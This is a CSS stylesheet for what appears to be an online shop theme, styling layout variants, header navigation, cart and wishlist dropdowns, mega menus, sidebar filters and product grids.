.overaly .button-dark {
  position: relative;
  top: 50%;
}
/*
  1.2 Body style
  */
/* You can add one of those classes to body */
/*
    Background image for Boxed, Framed, Rounded
    */
.bg-1 {
  background: url(../img/background_image/brickwall.png) repeat scroll center center rgba(0, 0, 0, 0);
}
.bg-2 {
  background: url(../img/background_image/pw_pattern.png) repeat scroll center center rgba(0, 0, 0, 0);
}
.bg-3 {
  background: url(../img/background_image/sos.png) repeat scroll center center rgba(0, 0, 0, 0);
}
.bg-4 {
  background: url(../img/background_image/tileable_wood_texture.png) repeat scroll center center rgba(0, 0, 0, 0);
}
/* 
    Layout
    */
.wide {
  background: none repeat scroll 0 0 #FFFFFF;
  margin: 0 auto;
  width: 100%;
  -webkit-transition: all 0s;
  -moz-transition: all .9s ease;
  transition: all .9s ease;
}
.boxed {
  background: none repeat scroll 0 0 #FFFFFF;
  border: 1px solid #C7C7C7;
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.3);
  margin: 0 auto;
  max-width: 1200px !important;
  -webkit-transition: all 0s;
  -moz-transition: all .9s ease;
  transition: all .9s ease;
}
.framed {
  background: none repeat scroll 0 0 #FFFFFF;
  border: 1px solid #C7C7C7;
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.3);
  margin: 20px auto;
  max-width: 1200px;
  width: 100%;
  -webkit-transition: all 0s;
  -moz-transition: all .9s ease;
  transition: all .9s ease;
}
.rounded {
  background: none repeat scroll 0 0 #FFFFFF;
  border: 1px solid #C7C7C7;
  border-radius: 10px;
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.3);
  margin: 20px auto;
  max-width: 1200px;
  width: 100%;
  overflow: hidden;
  -webkit-transition: all 0s;
  -moz-transition: all .9s ease;
  transition: all .9s ease;
}
/*------------------------------------------------------------------

2. Header

-------------------------------------------------------------------*/
/* 2.1 
  Header / .top-bar  
  */
.top-bar {
  background-color: #43474d;
  color: #dadada;
  font-size: 13px;
  padding: 9px 0 9px 0;
}
.top-bar ul {
  margin: 0;
}
.top-bar ul li {
  margin: 0 10px 0 0;
  padding: 0 10px 0 0;
}
.top-bar ul.top-bar-nav li {
  border-right: 1px solid #616469;
}
.top-bar ul.top-bar-nav li a {
  color: #dadada;
}
.top-bar ul.top-bar-nav li a:hover {
  color: #b2d231;
}
ul.top-bar-nav li {
  padding-top: 2px;
}
.top-bar i {
  margin: 0 8px 0 0;
}
.top-bar .container ul.social-small li {
  padding: 0 !important;
}
.top-bar ul.social-small li i {
  margin: 0;
}
ul.social-small li {
  height: 21px;
  width: 21px;
  padding-left: 3.5px !important;
  border: 2px solid #dadada;
  border-radius: 4px;
  text-align: center;
}
ul.social-small li:first-child {
  padding-left: 6px !important;
}
.social-small i {
  color: #dadada;
}
.social-small li:hover {
  border: 2px solid #b2d231;
}
.social-small li:hover i {
  color: #b2d231;
}
#lang:hover .lang {
  box-shadow: 0px 5px 10px rgba(149, 149, 149, 0.21);
}
#lang > a.lang-active {
  color: #dadada;
  padding: 11px 0 12px 15px;
  width: 115px !important;
  transition: all 0s ease 0.2s !important;
}
#lang > a.lang-active > .fa-angle-down {
  margin: 0 10px 0 15px;
}
#lang:hover a {
  background-color: #fff;
  transition: all 0s ease 0s !important;
}
#lang:hover > ul.lang > li > a,
#lang:hover > a {
  color: #43474d !important;
}
#lang:hover > ul.lang > li > a:hover,
#lang:hover > a:hover {
  color: #b2d231 !important;
}
.lang {
  display: none;
  position: absolute;
  top: 24px;
  left: 15px;
  background-color: #fff;
  z-index: 999999;
  list-style: none;
  padding: 0px;
}
ul.lang > li {
  width: 115px;
  line-height: 21px;
  padding: 0 27px 5px 37px !important;
  border-right: 0px !important;
  margin: 0 !important;
}
ul.lang > li:last-child {
  padding-bottom: 12px;
}
.top-bar-nav-wishlist {
  margin-left: 5px;
}
.top-bar-nav-wishlist > a {
  color: #dcdcdc;
  padding: 11px 0 12px 12px;
  transition: 0s ease 0.2s !important;
  margin: 0;
}
.top-bar-nav-wishlist > a i.fa-angle-down {
  margin: 0 15px 0 5px;
}
.top-bar .container .row .top-bar-nav-wishlist:hover > a {
  background-color: #fff;
  color: #43474d;
  transition: 0s;
}
.wishlist {
  position: absolute;
  display: none;
  z-index: 9999999;
  padding: 15px 0 0 30px;
  background-color: #fff;
  width: 340px;
  top: 30px;
  right: 15px;
  box-shadow: 0px 5px 10px rgba(149, 149, 149, 0.21);
}
.top-bar-nav-wishlist ul.wishlist li {
  background-color: #fff;
  padding: 20px 15px 5px 0;
}
.top-bar-nav-wishlist ul.wishlist li:last-child {
  padding: 0 15px 30px 0;
  text-transform: uppercase;
  font-weight: 500;
}
.top-bar-nav-shop-card {
  float: right;
}
.top-bar-nav-shop-card > a {
  margin: 0;
  padding-right: 0;
}
.top-bar-nav-shop-card > a i.fa-angle-down {
  margin: 0 10px 0 5px;
}
.shop-card {
  position: absolute;
  display: none;
  z-index: 999999;
  padding: 15px 0 0 30px;
  background-color: #fff;
  width: 340px;
  top: 30px;
  right: 15px;
  box-shadow: 0px 5px 10px rgba(149, 149, 149, 0.21);
}
.shop-card .gray-border {
  padding: 0;
  height: 2px;
}
.shop-card li .button-gray {
  margin-right: 15px;
}
.top-bar-nav-shop-card .shop-card .cart-subtotal {
  padding-top: 0px;
}
.top-bar-nav-shop-card .shop-card .cart-subtotal .price {
  float: right;
}
.cart-subtotal span {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 16px;
  color: #43474d;
}
.cart-subtotal span.price {
  font-size: 18px;
  color: #b2d231;
}
.shop-card-close {
  background-image: url('../img/x.png');
  width: 15px;
  height: 15px;
  overflow: hidden;
  background-repeat: no-repeat;
  margin-top: -15px;
  float: right;
}
.shop-card-close:hover {
  background-position: 0 -30px;
}
.top-bar-nav-shop-card > a {
  color: #dcdcdc;
  padding: 10px 10px 12px 10px;
  transition: 0s ease 0.2s;
}
.top-bar-nav-shop-card:hover > a {
  color: #43474d;
  transition: 0s;
  background-color: #fff;
}
.top-bar-nav-shop-card ul.shop-card,
.top-bar-nav-wishlist ul.wishlist {
  list-style: none;
}
.top-bar-nav-shop-card ul.shop-card li {
  background-color: #fff;
  padding: 20px 15px 5px 0;
}
.top-bar-nav-shop-card ul.shop-card li:last-child {
  padding: 0 15px 30px 0;
  text-transform: uppercase;
  font-weight: 500;
}
.shop-card-products {
  height: 120px;
}
.shop-card-products-img {
  width: 76px;
  float: left;
  display: block;
}
.shop-card-products-img img {
  width: 100%;
  border-radius: 5px;
}
.shop-card-products-description {
  padding-left: 96px;
}
.shop-card-products-description > .price {
  float: right;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 16px;
  color: #b2d231;
  padding-left: 5px;
}
.shop-card-products-description-header {
  color: #43474D;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 18px;
  transition: all 0.4s ease 0s;
  line-height: 18px;
  padding-bottom: 15px;
  max-width: 130px;
}
.shop-card-products-features {
  font-size: 14px;
  font-family: 'Open sans';
  font-weight: 300;
  color: #8b8d90;
  width: 140px;
  padding-top: 5px;
  float: left;
}
/* 2.2
  Header / nav 
  */
nav {
  margin-top: 15px;
}
.header {
  padding: 5px 0 19px 0;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.scroll-to-fixed-fixed {
  padding: 10px 0;
  margin: 0;
  background-color: rgba(255, 255, 255, 0.85);
  border-bottom: 1px solid #d1d1d1;
  z-index: 99999;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.scroll-to-fixed-fixed .logo img {
  height: auto;
  max-width: 150px;
  padding-top: 5px;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.scroll-to-fixed-fixed .logo {
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.scroll-to-fixed-fixed .menu-container {
  padding-top: 10px;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.slicknav_menu {
  padding: 10px 20px 0 0;
}
.logo img {
  height: auto;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.menu-container ul li {
  display: inline-block;
  margin-left: 30px;
  position: relative;
}
.menu-container > ul > li > ul {
  display: none;
}
ul#menu {
  text-align: right;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 18px;
}
ul#menu > li {
  margin-left: 10px;
}
ul#menu > li > a {
  display: block;
  border-radius: 5px;
  text-decoration: none !important;
  color: #43474d !important;
  padding: 10px 20px 10px 20px;
}
ul#menu > li.features,
ul#menu > li.shop-menu {
  position: static;
}
ul#menu li > a > i {
  margin: 0 -5px 0 10px;
}
ul#menu > li:hover > a {
  background-color: #43474d;
  color: #fff !important;
}
#search {
  padding-top: 40px;
  height: 150px;
  width: 100%;
  background-color: rgba(178, 210, 49, 0.9);
  display: none;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 99999;
}
#search input {
  background-color: rgba(0, 0, 0, 0);
  border: none;
  font-size: 48px;
  color: #fff;
  float: left;
  width: 100%;
}
#search #search-beack {
  position: absolute;
  top: 25px;
  right: 10px;
  background-image: url('../img/search.png');
  background-position: 0 0;
  background-repeat: no-repeat;
  width: 25px;
  height: 25px;
  cursor: pointer;
}
#search #search-beack:hover {
  background-position: 0 -50px;
}
.search {
  cursor: pointer;
}
/* sub-menu */
ul#menu li ul.sub-menu {
  display: block;
  position: absolute;
  top: 40px;
  left: 5;
  margin: 0;
  padding: 0;
  display: none;
  z-index: 999999;
  background-color: #fff;
  box-shadow: 3px 3px 15px rgba(0, 0, 0, 0.13);
  border-radius: 5px;
  overflow: visible !important;
}
.menu-container ul li ul.sub-menu li {
  float: none;
  margin: 0;
  text-align: left;
  width: 200px;
  padding: 0;
}
ul.sub-menu li > ul {
  display: none;
}
ul.sub-menu > li > a {
  display: block;
  width: 100%;
  padding: 11px 15px 13px 20px;
  color: #43474d !important;
}
ul.sub-menu > li:first-child > a {
  -webkit-border-top-left-radius: 5px;
  -webkit-border-top-right-radius: 5px;
  -moz-border-radius-topleft: 5px;
  -moz-border-radius-topright: 5px;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
ul.sub-menu > li:last-child > a {
  -webkit-border-bottom-left-radius: 5px;
  -webkit-border-bottom-right-radius: 5px;
  -moz-border-radius-bottomleft: 5px;
  -moz-border-radius-bottomright: 5px;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
}
ul.sub-menu > li:hover > a {
  background-color: #43474d;
  color: #fff !important;
}
ul.sub-menu > li > a > i {
  float: right;
}
ul.sub-menu li ul.sub-sub-menu {
  position: absolute;
  top: 0px !important;
  left: 200px;
  margin: 0;
  padding: 0;
  z-index: 999999;
}
ul.sub-menu li ul.sub-sub-l-menu {
  position: absolute;
  top: 0px !important;
  right: 200px;
  margin: 0;
  padding: 0;
  z-index: 999999;
}
.menu-container {
  display: block;
  position: relative;
  width: 100%;
  padding: 15px 0 16px;
  margin: 0 auto !important;
  text-align: center;
  line-height: 19px !important;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.menu-container > ul {
  display: block;
  width: auto !important;
  margin: 0 auto !important;
  list-style: none;
}
.slicknav_menu {
  display: none;
}
/* Mega menu*/
.mega-menu {
  width: 120%;
  max-height: 800px;
  right: 0px;
  display: block;
  background-color: #fff;
  border-radius: 5px;
  box-shadow: 3px 3px 15px rgba(0, 0, 0, 0.13);
  position: absolute;
  padding: 40px 30px 30px 30px;
  z-index: 999999;
}
.mega-menu > li {
  margin: 0 !important;
}
.mega-menu-col-2 {
  width: 20%;
  float: left;
  list-style: none;
  text-align: left;
}
.mega-menu-header {
  padding: 0 0 17px 10px;
  font-size: 18px;
  display: block;
  cursor: pointer;
}
.mega-menu-col-2 {
  padding-right: 10px;
}
.mega-menu-col-2 ul {
  padding: 0;
}
.mega-menu-col-2 ul li {
  display: block !important;
  margin: 0 !important;
  font-family: 'Open sans';
  font-size: 14px;
}
.mega-menu-col-2 ul li a {
  display: block;
  padding: 8px 8px 8px 12px;
}
.mega-menu-col-2 ul li:hover a {
  padding: 8px 8px 8px 12px;
  background-color: #43474d;
  color: #fff !important;
}
.mega-menu-col-2 ul li a i {
  width: 25px;
  padding-right: 10px;
  margin: 0 !important;
}
.mega-menu-col-4 {
  width: 40%;
  float: left;
  list-style: none;
  text-align: left;
}
#owl-demo-6 {
  padding: 10px 30px 0 35px;
}
#owl-demo-6 .owl-item {
  height: 210px !important;
}
#owl-demo-6 .owl-prev {
  background-image: url("[data-uri]") !important;
  color: #b2d231;
  margin: -80px 30px;
  width: 15px;
  height: 25px;
  float: left;
}
#owl-demo-6 .owl-next {
  background-image: url("[data-uri]") !important;
  margin: -80px 25px;
  width: 15px;
  height: 25px;
  float: right;
  background-repeat: no-repeat;
}
#owl-demo-6 .owl-buttons .owl-prev {
  margin: -160px 0 30px -25px;
}
#owl-demo-6 .owl-buttons .owl-next {
  margin: -160px -25px;
}
#owl-demo-6 .owl-prev:hover {
  background-image: url("[data-uri]") !important;
}
#owl-demo-6 .owl-next:hover {
  background-image: url("[data-uri]") !important;
}
#owl-demo-6 .item-img {
  width: 100px;
  height: 100px;
  position: relative;
  margin: 0 auto;
}
#owl-demo-6 .item-img img {
  width: 100%;
  display: block;
}
#owl-demo-6 .shop-content-item-container {
  text-align: center;
}
#owl-demo-6 .shop-content-item-container h6 {
  padding: 12px 0 8px 0;
}
#owl-demo-6 .shop-content-item-container .price a {
  font-size: 14px !important;
  color: #b2d231;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 21px;
  padding-left: 5px;
  cursor: pointer;
}
.shop-mega-menu {
  text-align: left;
}
.shop-mega-menu ul {
  padding: 0;
}
.shop-mega-menu ul li {
  margin: 0 !important;
  font-family: 'Open sans';
  font-size: 14px;
  width: 100%;
}
.shop-mega-menu ul li a {
  display: block;
  padding: 8px 12px;
}
.shop-mega-menu ul li:hover a {
  padding: 8px 12px;
  background-color: #43474d;
  color: #fff !important;
}
.shop-mega-menu .mega-menu-header {
  padding: 0 0 17px 12px;
}
.shop-mega-menu a.read {
  display: block;
  font-family: 'Open sans';
  font-size: 14px;
  cursor: pointer;
}
.shop-mega-menu a.read i {
  color: #b2d231;
  padding-top: 3px;
  margin-left: 5px;
}
.shop-mega-menu span.megamenu-featured-desc {
  display: block;
  font-family: 'Open sans';
  font-size: 14px;
  padding: 15px 0;
}
.shop-mega-menu .hot {
  background-color: #b2d231;
  padding: 1px 4px 2px 4px;
  margin-left: 3px;
  font-size: 10px;
  border-radius: 3px;
  color: #43474d;
}
.megamenu-featured img {
  max-width: 100%;
  padding-top: 8px;
}
.megamenu-featured .mega-menu-header {
  padding-left: 0 !important;
}
/* and Mega menu */
/*------------------------------------------------------------------

3. Page title

-------------------------------------------------------------------*/
.page-title {
  padding: 45px 0;
  background-color: #f9f9f9;
  border-top: 1px solid #d1d1d1;
  border-bottom: 1px solid #d1d1d1;
}
.page-title h1 {
  margin: 0;
  text-transform: uppercase;
  font-size: 22px !important;
}
.page-title-address {
  padding-top: 3px;
  text-align: right;
}
.page-title-address i:last-child {
  display: none;
}
.page-title-address > span,
.page-title-address > a {
  font-size: 13px;
  color: #43474d !important;
}
.page-title-address > a:hover {
  color: #b2d231 !important;
}
.page-title-address > i {
  color: #b2d231;
  padding: 2px 6px;
  margin: 2px 10px 0 10px;
  border: 1px solid #b2d231;
  border-radius: 5px;
}
.page-number {
  margin-top: 25px;
}
.page-number > ul {
  padding: 20px 0 0 0;
  list-style: none;
  text-align: center;
}
.page-number > ul > li {
  display: inline-block;
  margin:0 3px;
}
.page-number > ul > li > a {
  display: block;
  margin: 0;
  padding: 5px 15px !important;
  text-transform: uppercase;
  cursor: pointer;
}
.page-number > ul > li > a > i {
  margin-right: 10px;
}
.owl-carousel .item img {
  width: 100%;
}
/*------------------------------------------------------------------

4. Page Sidebar

-------------------------------------------------------------------*/
.categories {
  list-style: none;
  padding: 0;
}
.categories li a i {
  padding-right: 10px;
  color: #b2d231;
}
.categories li a {
  padding: 10px 10px 10px 0;
  width: 100%;
  display: block;
  color: #43474d;
  font-size: 16px;
}
ul.categories>li>a:hover {
  padding: 10px;
  width: 100%;
  background-color: #b2d231;
  border-radius: 5px;
  color: #fff !important;
}
ul.sub-categories li a:hover, ul.sub-categories li.active a {
  color: #b2d231 !important;
}
.categories li:hover a i {
  color: #fff;
}
.tag-cloud {
  display: block;
  width: 100%;
  float: left;
  padding-bottom: 15px;
}
.tag-cloud a {
  background-color: #43474d;
  color: #fff;
  padding: 3px 8px 3px 8px;
  border-radius: 5px;
  margin-right: 5px;
  margin-top: 5px;
  float: left;
}
.tag-cloud a:hover {
  background-color: #b2d231;
  color: #fff !important;
}
.recent-tweets {
  padding-bottom: 10px;
}
.tweet i {
  padding-top: 3px;
  float: left;
  font-size: 28px;
  color: #b2d231;
}
.tweet span {
  color: #b2d231;
}
.tweet p {
  padding-left: 38px;
  line-height: 24px;
}
.sidebar-right h4.first {
  margin: 0 0 25px 0;
}
.sidebar-right h4 {
  font-size: 16px !important;
  margin: 15px 0 25px 0;
  text-transform: uppercase;
}
.sidebar-right > h4 {
  font-size: 21px !important;
}
.sidebar-right h4.sidebar-header {
  padding-top: 25px;
  margin: 0 0 35px 0;
}
.sidebar-right .toggle > h4 {
  cursor: pointer;
}
.toggles1 {
  padding-bottom: 15px;
}
.sidebar-right .toggles1 h4 i {
  margin: 1px 10px 0 0;
  font-size: 14px;
  border: 1px solid #43474d;
}
.toggles1 > .toggle > h4 {
  font-family: 'Open sans' !important;
}
.toggles1 > .toggle {
  margin-bottom: 25px;
}
.toggles1 > .toggle .toggle-opened {
  display: block;
}
.toggles1 .toggle > .toggle-content {
  padding: 0;
  margin-bottom: 1px;
}
.toggles1 .features-list {
  padding: 10px 0 0 20px;
}
.toggles1 .features-list i {
  border: none;
  font-size: 16px;
  padding-top: 2px;
  margin-right: 7px;
  color: #43474d;
}
.toggles1 .toggle > h4 > i {
  border-radius: 3px;
  width: 15px;
  height: 15px;
}
.toggles1 .toggle > h4.opened {
  font-weight: 600 !important;
}
.toggles1 .toggle > h4.opened i {
  border: 1px solid #b2d231;
}
.toggles1 .plus {
  background-position: -27px 2px;
  background-image: url('../img/toggle-sidebar.png');
  background-repeat: no-repeat;
}
.toggles1 h4:hover .plus {
  background-position: -27px -18px;
  border: 1px solid #b2d231;
}
.toggles1 h4:hover {
  color: #b2d231;
}
.toggles1 .minus {
  background-position: 2px -18px;
  background-image: url('../img/toggle-sidebar.png');
  background-repeat: no-repeat;
}
.toggles1 .minus:hover {
  background-position: 2px -18px;
}
.toggles1 .features-list a {
  text-transform: uppercase;
  color: #43474d !important;
}
.toggles1 .features-list a:hover {
  color: #b2d231 !important;
}
.toggles1 .features-list span {
  color: #8b8d90 !important;
}
.sidebar-search {
  display: block;
  float: left;
  width: 100%;
  margin: 15px 0 30px 0;
}
.sidebar-search-form {
  position: relative;
}
.sidebar-search-form a {
  cursor: pointer;
}
.sidebar-search-form {
  position: relative;
  display: block;
}
.sidebar-search-form > input {
  border-radius: 5px;
  border: 1px solid #dcdcdc;
  width: 100%;
  margin-right: -28px;
  padding: 8px 25px 8px 8px;
}
.sidebar-search-form > a > i {
  color: #43474d;
}
[type="checkbox"] {
  opacity: 0;
}
.checkbox-container label {
  padding-top: 1px;
  margin-bottom: 15px;
}
.checkbox-container label:hover {
  color: #b2d231;
}
.checkbox-container label span {
  color: #8B8D90;
}
input.checkbox {
  display: none;
}
[type="checkbox"]:not(:checked) + label:before,
[type="checkbox"]:checked + label:before {
  border: 0px solid #43474d;
  background-image: url('../img/box.png');
  background-repeat: no-repeat;
  background-position: 4px 0;
  content: "";
  height: 15px;
  left: 0;
  position: absolute;
  top: 3px;
  width: 19px !important;
}
[type="checkbox"]:not(:checked):hover + label:before,
[type="checkbox"]:checked:hover + label:before {
  background-image: url('../img/box.png');
  background-repeat: no-repeat;
  background-position: -15px 0;
  width: 19px !important;
  position: absolute;
  margin-left: 2px;
}
[type="checkbox"]:not(:checked) + label:after {
  opacity: 0;
}
[type="checkbox"]:checked + label:after {
  background-image: url('../img/box.png');
  background-repeat: no-repeat;
  background-position: -34px 0;
  position: absolute;
  margin-top: 3px;
  height: 13px;
  width: 15px !important;
  opacity: 1;
}
[type="checkbox"]:not(:checked) + label:after,
[type="checkbox"]:checked + label:after {
  color: #09AD7E;
  content: '';
  width: 20px;
  height: 20px;
  font-size: 14px;
  left: 4px;
  position: absolute;
  top: 0;
}
[type="checkbox"]:not(:checked) + label,
[type="checkbox"]:checked + label {
  cursor: pointer;
  padding-left: 25px;
  position: relative;
  font-weight: 300;
}
[type="checkbox"]:checked + label {
  font-weight: 600 !important;
}
#slider-range {
  border: 0;
  background-color: #dcdcdc;
  height: 2px;
  margin-bottom: 30px;
}
#slider-range > .ui-slider-range {
  background: #5096d1;
  /* Old browsers */
  background: -moz-linear-gradient(left, #5096d1 0%, #00d2ff 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, right top, color-stop(0%, #5096d1), color-stop(100%, #00d2ff));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(left, #5096d1 0%, #00d2ff 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(left, #5096d1 0%, #00d2ff 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(left, #5096d1 0%, #00d2ff 100%);
  /* IE10+ */
  background: linear-gradient(to right, #5096d1 0%, #00d2ff 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5096d1', endColorstr='#00d2ff', GradientType=1);
  /* IE6-9 */
  top: -1px;
  height: 4px;
  border-radius: 0px;
}
#slider-range > a.ui-slider-handle {
  margin-top: -2px;
  height: 15px;
  width: 15px;
  border-radius: 4px;
  border: none;
  background-color: #43474d;
  transition: all 0s ease 0s;
}
p.price-range {
  display: block;
  position: relative;
  padding: 0 0 15px 0;
}
p.price-range #amount {
  border: 0;
}
p.price-range > label {
  font-weight: lighter;
  font-size: 16px;
  float: left;
  margin-bottom: 0px;
  padding: 5px 0;
}
p.price-range > input {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 14px;
  font-weight: 300;
  margin-top: 0px;
  vertical-align: middle;
  padding: 7px 0 2px 10px;
  color: #43474d;
  max-width: 95px;
}
p.price-range > .button-green {
  font-weight: 300;
  float: right;
  margin-top: 0px;
  padding: 5px 30px;
  line-height: 21px;
  position: relative;
  display: inline-block;
}
.pop-products {
  background-color: #fff;
  cursor: pointer;
  min-height: 96px;
  border: 1px solid #dcdcdc;
  border-radius: 5px;
  padding: 10px;
  display: block;
  margin-top: 20px;
}
.pop-products:hover .pop-products-description {
  color: #b2d231;
  transition: all 0.4s;
}
.pop-products-number {
  position: absolute;
  height: 37px;
  width: 37px;
  background-color: #b2d231;
  border-radius: 50%;
  left: -11px;
  top: -20px;
  text-align: center;
  padding-top: 3px;
  color: #fff;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 21px;
}
.pop-products-img {
  max-width: 76px;
  position: relative;
  display: block;
  float: left;
}
.pop-products-img > img {
  display: block;
  max-width: 100%;
  border-radius: 5px;
}
.pop-products-img > img {
  width: 76px;
}
.pop-products-description {
  color: #43474d;
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: 300;
  font-size: 18px;
  padding-left: 96px;
  transition: all 0.4s;
}
.blog-pop-products-description {
  text-transform: uppercase !important;
}
.blog-pop-products-description > span {
  font-weight: 400;
  font-size: 12px;
  font-family: 'Open sans' !important;
  text-transform: none !important;
}
.pop-products-price {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 16px;
  color: #b2d231;
}
.pop-products-prev-price {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 14px;
  color: #43474d;
  text-decoration: line-through;
  margin-right: 10px;
}
.our-banners {
  text-align: center;
  position: relative;
}
.our-banners img {
  max-width: 100%;
}
.our-banners-content {
  position: relative;
  max-width: 480px;
}
.our-banners-content img {
  vertical-align: middle;
  position: relative;
}
.our-banners-description {
  height: 100%;
  position: absolute;
  vertical-align: middle;
  top: 0;
  padding: 10px;
  width: 100%;
  color: #fff;
  text-align: center;
}
.our-banners-description > .our-banners-border > .banners-header {
  font-family: 'Roboto Condensed', sans-serif;
  display: block;
  font-size: 24px !important;
  font-weight: 900 !important;
  text-transform: none;
  margin-bottom: 5px;
  transition: all 0.3s;
}
.our-banners-description > .our-banners-border > a {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 16px !important;
  color: #fff !important;
}
.our-banners-description:hover > .our-banners-border > a,
.our-banners-description:hover > .our-banners-border > .banners-header {
  color: #b2d231 !important;
  transition: all 0.3s;
}
.our-banners-description:hover > .our-banners-border {
  border: 8px solid rgba(178, 210, 49, 0.56);
  transition: all 0.3s;
}
.our-banners-description > .our-banners-border > a > i {
  margin-left: 5px;
}
.our-banners-border {
  height: 100%;
  padding-top: 20px;
  border: 8px solid rgba(255, 255, 255, 0.56);
  transition: all 0.3s;
}
/*------------------------------------------------------------------

5. Shop pages style  

-------------------------------------------------------------------*/
.shop-content-header span,
.shop-content-header .shop-item-grid,
.shop-content-header .shop-item-detail {
  float: left;
}
.shop-content-header span {
  color: #8b8d90;
}
.shop-item-grid {
  background: url('../img/shop-ico.png') no-repeat;
  background-position: 8px 8px;
  width: 34px;
  height: 34px;
  margin-left: 50px;
  border: 1px solid #dcdcdc;
  border-radius: 5px;
  cursor: pointer;
}
.shop-item-grid:hover {
  background-position: 8px -42px;
  background-color: #f9f9f9;
}
.shop-item-grid-hover {
  background-position: 8px -42px;
  background-color: #f9f9f9;
}
.shop-item-detail {
  background: url('../img/shop-ico.png') no-repeat;
  background-position: -46px 8px;
  width: 34px;
  height: 34px;
  margin-left: 13px;
  border: 1px solid #dcdcdc;
  border-radius: 5px;
  cursor: pointer;
}
.shop-item-detail-hover {
  background-position: -46px -42px;
  background-color: #f9f9f9;
}
.shop-item-detail:hover {
  background-position: -46px -42px;
  background-color: #f9f9f9;
}
.shop-item-detail-hover {
  background-position: -46px -42px;
  background-color: #f9f9f9;
}
.shop-item-grid .bottom-border,
.shop-item-detail .bottom-border {
  position: relative;
  margin-left: -1px;
  bottom: -33px;
  width: 34px;
}
.shop-content-header .sort-buy {
  float: right;
}
.shop-content-header {
  border-bottom: 1px solid #d1d1d1;
  display: block;
  padding: 0 0 55px 0;
}
.shop-content-header a {
  margin-right: 5px;
  color: #43474d;
}
.shop-content-header a:hover {
  color: #b2d231;
}
.shop-content-header span {
  line-height: 21px;
}
.shop-content {
  padding-top: 30px;
}
.shop-content-item-container {
  position: relative;
  height: 457px;
  max-width: 600px;
}
.shop-content-item-container .shop-content-item {
  padding-right: 1px;
}
.shop-content-item-container:hover .shop-slider-container {
  border-top: 1px solid #DCDCDC;
  border-left: 1px solid #DCDCDC;
  border-right: 1px solid #DCDCDC;
  -webkit-transition: all 0 ease .2s;
  -moz-transition: all 0 ease .2s;
  transition: all 0 ease .2s;
}
.shop-content-item:hover .shop-slider-container .bx-viewport > ul > li > img {
  margin: 0px 0px 0 0px;
}
.bx-viewport > ul > li {
  display: block;
}
.bx-viewport > ul > li > img {
  max-width: 100%;
  display: block;
  height: auto;
}
#owl-slider-pager-slider .testimonials-item a,
#owl-slider-pager-slider-2 .testimonials-item a {
  padding: 0;
}
#owl-slider-pager-slider .testimonials-item,
#owl-slider-pager-slider-2 .testimonials-item {
  text-align: left;
}
#owl-slider-pager-slider .owl-controls,
#owl-slider-pager-slider .owl-pagination,
#owl-slider-pager-slider-2 .owl-controls,
#owl-slider-pager-slider-2 .owl-pagination {
  position: absolute;
  width: 100%;
  top: 13px;
}
#owl-slider-pager-slider .owl-controls .owl-buttons .owl-prev,
#owl-slider-pager-slider-2 .owl-controls .owl-buttons .owl-prev {
  position: absolute;
  left: -18px;
  background-image: url('../img/slider-small.png');
  width: 15px;
  height: 20px;
  background-position: 0px 0;
  background-repeat: no-repeat;
}
#owl-slider-pager-slider .owl-controls .owl-buttons .owl-prev:hover,
#owl-slider-pager-slider-2 .owl-controls .owl-buttons .owl-prev:hover {
  background-position: 0px -34px;
}
#owl-slider-pager-slider .owl-controls .owl-buttons .owl-next,
#owl-slider-pager-slider-2 .owl-controls .owl-buttons .owl-next {
  position: absolute;
  top: 0;
  right: -15px;
  background-image: url('../img/slider-small.png');
  width: 15px;
  height: 20px;
  background-position: -35px 0;
  background-repeat: no-repeat;
}
#owl-slider-pager-slider .owl-controls .owl-buttons .owl-next:hover,
#owl-slider-pager-slider-2 .owl-controls .owl-buttons .owl-next:hover {
  background-position: -35px -34px;
}
#shop-slider-pager1 {
  opacity: 0;
  padding: 18px 25px 0 25px !important;
}
.off-pager > .bx-wrapper > .bx-controls {
  display: none !important;
}
.shop-content-item:hover #shop-slider-pager1 {
  opacity: 1;
}
.shop-slider-pager {
  padding: 18px 0 0 14px;
}
.shop-slider-pager > a {
  padding: 0 10px 0 0 !important;
}
.shop-slider-pager a > img {
  max-width: 47px;
}
.shop-slider-pager > a.active {
  z-index: 0;
}
.owl-pagination {
  display: none;
}
